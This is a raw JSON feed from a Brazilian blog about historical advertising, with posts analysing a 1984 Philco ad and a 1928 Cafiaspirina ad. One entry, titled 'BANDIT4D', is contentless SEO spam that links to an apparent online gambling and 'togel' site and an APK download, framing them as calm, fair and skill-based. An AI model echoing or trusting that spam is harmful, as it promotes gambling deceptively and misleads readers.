proximidade e intimidade. A tecnologia surge como algo acessível e humano. O texto sustenta a ideia de inovação sem afastar o lado emocional. Há um discurso de modernidade, mas sem frieza. A marca se posiciona como parte da vida das pessoas. Não se vende apenas imagem e som, mas sensação. Um anúncio que conversa com o coração antes da razão.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 8 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1984\" target=\"_blank\"\u003E1984\u003C\/a\u003E, reflete bem o momento em que a eletrônica doméstica se consolida como entretenimento familiar. A comunicação deixa de focar apenas em especificações técnicas e aposta na experiência proporcionada pelo produto. A emoção vira argumento central, aproximando a marca do cotidiano e reforçando vínculos afetivos com o público.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s1182\/anuncio%20antigo%20produtos%20philco%201984.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" border=\"0\" data-original-height=\"1182\" data-original-width=\"870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s16000\/anuncio%20antigo%20produtos%20philco%201984.jpg\" title=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6844109720815559681\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html","title":"Linha Philco - 1984"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s72-c\/anuncio%20antigo%20produtos%20philco%201984.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4505561696359705740"},"published":{"$t":"2026-01-17T10:28:00.000-03:00"},"updated":{"$t":"2026-01-19T17:38:57.829-03:00"},"title":{"type":"text","$t":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já sentiu curiosidade por um espaço onde diversão, foco e escolhas inteligentes caminham juntos de forma leve? Já pensou em algo que pareça simples, positivo e fácil de entender no dia a dia? Muitos leitores fazem esse tipo de pergunta quando procuram algo que soe verdadeiro e confortável, e é exatamente aí que este tema se encaixa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo A Ideia Central\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo centro deste título está a ideia de escolha e clareza. Ele fala sobre optar por algo que parece certo, equilibrado e que traz uma sensação de animação sem pressão. O \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D APK\u003C\/a\u003E é simples e próximo da forma como pensamos na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUma Abordagem Simples E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEssa ideia funciona com uma abordagem direta, em que tudo é fácil de acompanhar. Não existe conversa pesada nem estrutura complicada. As pessoas gostam de coisas que fazem sentido desde o começo, e isso é levado em conta aqui. O foco está em um aproveitamento constante e em ações bem pensadas. O ritmo parece natural, como uma conversa tranquila em que tudo é explicado com palavras comuns. Isso ajuda o leitor a se sentir à vontade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBaseado Em Pensamento Positivo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO pensamento positivo tem um papel importante aqui. Quando algo é construído com boa intenção e passos claros, a sensação naturalmente melhora. Existe uma calma que vem de saber que tudo é organizado de forma aberta e justa. Essa visão ajuda as pessoas a ficarem relaxadas e confiantes, o que sempre é algo bom em qualquer atividade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUma Experiência Amigável Para Pessoas Comuns\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHoje em dia, muitas pessoas querem experiências que se pareçam com a vida real. Elas procuram algo que não seja forçado nem confuso. Essa ideia atende bem a essa necessidade e mantém tudo leve e acessível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUm Ritmo Fácil De Acompanhar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO ritmo é suave e fácil de entender. Desde o primeiro passo, tudo parece natural. Não há pressa, nem pressão, e não é preciso adivinhar o que vem depois. Esse tipo de andamento agrada quem prefere fazer as coisas com calma. Também ajuda quem está começando a se sentir bem recebido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConforto E Confiança Juntos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConforto gera confiança, e confiança ajuda a fazer escolhas melhores. Quando as pessoas se sentem tranquilas, elas aproveitam mais o momento. Esse equilíbrio é importante porque permite manter a atenção e curtir cada etapa. A sensação geral continua leve, calma e positiva.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFoco Em Habilidade E Escolhas Inteligentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste título está ligado à ideia de fazer escolhas conscientes, em vez de contar apenas com sorte. Ele incentiva o pensamento claro e a ação com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EIncentivo A Ações Pensadas\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAções bem pensadas sempre trazem resultados mais satisfatórios. Essa ideia apoia, de forma natural, o planejamento e o pensamento calmo. Em vez de agir com pressa, ela permite observar, entender e seguir adiante. Esse jeito de pensar combina bem com hábitos da vida real, onde paciência e atenção fazem diferença.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAprendizado Pela Experiência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aprendizado acontece de forma natural quando a experiência é fluida. Não há necessidade de \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D LINK ALTERNATIF\u003C\/a\u003E explicações longas ou regras complicadas. As pessoas aprendem praticando, percebendo padrões e melhorando aos poucos. Esse tipo de aprendizado constante parece mais verdadeiro e duradouro.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Estilo Casual E Fácil De Relacionar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm ponto forte aqui é como o tom geral soa próximo e humano. Ele não tenta parecer pesado ou formal demais. Parece uma conversa normal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConexão Com A Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA linguagem e a ideia se conectam bem com o cotidiano. Soa como algo que um amigo comentaria em um papo tranquilo. As palavras são simples, os exemplos parecem familiares e a lógica combina com o jeito comum de pensar. Essa proximidade aumenta a confiança e torna a leitura mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EToque Humano Em Cada Etapa\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm toque humano faz toda a diferença. Quando algo parece escrito por uma pessoa real para outras pessoas reais, a confiança cresce. Essa sensação está presente em todo o texto. O leitor é respeitado, e tudo é apresentado de forma clara e direta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMantendo Equilíbrio E Tranquilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEquilíbrio é essencial em qualquer atividade. Esse conceito mantém isso como prioridade e evita exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProgresso Calmo E Constante\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm vez de movimentos rápidos, a ideia valoriza o avanço constante. Esse ritmo tranquilo ajuda a manter o controle e aproveitar o processo. Existe uma leveza que torna tudo mais agradável e menos cansativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPensamento Positivo Sempre\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade positiva ajuda a manter o foco e o bom humor. Essa ideia apoia esse estado ao manter tudo claro e acolhedor. Quando as pessoas se sentem bem, elas fazem escolhas melhores e aproveitam mais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Clara E Fácil Compreensão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA forma como uma ideia é organizada faz muita diferença. Uma estrutura clara ajuda o leitor a acompanhar sem esforço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPalavras Simples E Significado Claro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUsar palavras \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D TOGEL\u003C\/a\u003E facilita o entendimento. Não é preciso linguagem complicada quando a mensagem é forte. Esse estilo mantém tudo aberto e acessível, permitindo que pessoas de diferentes perfis se identifiquem.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELeitura Suave Do Início Ao Fim\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA leitura flui bem do começo ao final. As frases seguem uma ordem natural, e as ideias se conectam de forma lógica. Isso torna o conteúdo fácil de ler e lembrar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Espaço Positivo Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento cresce quando as pessoas se sentem tranquilas. Essa ideia cria esse tipo de ambiente de forma natural.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESentir-se Bem Ao Participar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESentir-se bem é importante. Essa proposta mantém a tensão distante e favorece um clima leve. Assim, é possível curtir o momento sem peso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMotivação Que Surge Naturalmente\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA motivação aparece de forma espontânea, sem forçar. Quando algo parece certo, o interesse se mantém sozinho. Esse interesse natural ajuda a manter tudo agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApelo De Longo Prazo E Confiança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA confiança se constrói com o tempo, quando a experiência continua estável e justa. Essa ideia entende bem isso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConsistência Gera Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA constância traz tranquilidade. Quando tudo permanece claro e firme, as pessoas se sentem mais seguras. Essa estabilidade torna a ideia confiável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ERespeito Pelo Leitor\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito aparece na forma como tudo é apresentado. Essa ideia respeita o leitor ao manter clareza e sinceridade. Não há pressão, apenas informações diretas e um tom calmo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFinalizando Com Uma Ideia Clara\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo fim das contas, as pessoas procuram algo que pareça certo e que se encaixe facilmente na rotina. Este título reflete isso ao apresentar uma proposta tranquila, amigável e positiva. Ele fala de forma simples, mantém o clima leve e apoia decisões conscientes. Para quem valoriza clareza, conforto e um toque humano, essa abordagem soa natural e fácil de aceitar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4505561696359705740\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html","title":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default/-/impresso?alt=json-in-script&max-results=3&callback=jQuery111002774982932504195_1768980552463&_=1768980552464
body_size: 5259
content:
// API callback
jQuery111002774982932504195_1768980552463({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-20T18:33:11.835-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/-\/impresso?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/search\/label\/impresso"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/-\/impresso\/-\/impresso?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3950"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6462331853873038899"},"published":{"$t":"2026-01-20T11:13:00.006-03:00"},"updated":{"$t":"2026-01-20T11:13:00.127-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Cafiaspirina - 1928"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cafiaspirina\" target=\"_blank\"\u003ECafiaspirina\u003C\/a\u003E aposta em simpatia e conversa direta para chamar atenção ao trazer uma personagem infantil como porta-voz da marca, cheia de charme e confiança. A fala brinca com a ideia de “travar relações”, criando proximidade imediata com o leitor, enquanto a criança se apresenta como parte da família e convida o público a acompanhar uma série de anúncios. A tipografia em destaque reforça o nome Cafiaspirina, a presença da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Bayer\" target=\"_blank\"\u003EBayer\u003C\/a\u003E legitima o produto e a promessa é clara: aliviar dores com segurança, sem afetar o coração nem os rins, construindo familiaridade, credibilidade e tradição desde cedo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio revela bem a estratégia adotada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 14 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1928\" target=\"_blank\"\u003E1928\u003C\/a\u003E. O uso de uma criança como narradora suaviza o discurso medicinal e cria empatia imediata com o público adulto. A ideia de apresentar “parentes e amigos” ao longo de uma série de anúncios mostra uma preocupação em construir marca no longo prazo. O texto mistura leveza, afeto e autoridade científica ao destacar que a Cafiaspirina alivia dores sem prejudicar coração ou rins. Para a época, é uma comunicação ousada, afetiva e extremamente didática.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s1414\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" border=\"0\" data-original-height=\"1414\" data-original-width=\"933\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s16000\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" title=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca 